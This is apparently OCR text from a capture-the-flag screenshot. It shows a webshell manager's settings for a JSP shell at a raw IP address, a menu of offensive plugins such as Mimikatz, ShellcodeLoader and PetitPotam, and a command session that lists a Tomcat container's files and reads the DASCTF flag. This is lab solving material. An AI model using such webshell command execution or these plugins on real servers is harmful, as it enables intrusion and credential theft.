 Url:http://139.155.126.78:39512/uploads/123.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell
命令模板 sh -c "{command}" 2>&1 保存配置
/usr/local/tomcat/ >s /
2>&1: 1: s: not found
/usr/local/tomcat/ >ls /
bin
boot
__cacert_entrypoint.sh
dev
etc
ffffffllllagggg
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
/usr/local/tomcat/ >tac /f*
DASCTF{WTB1X2g0Y2szZF9tM20wcnkhISE=}
/usr/local/tomcat/ >
完成